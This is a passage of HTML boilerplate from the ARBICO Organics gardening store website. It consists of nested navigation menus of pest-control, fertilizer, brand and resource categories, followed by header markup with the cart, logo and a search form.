   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
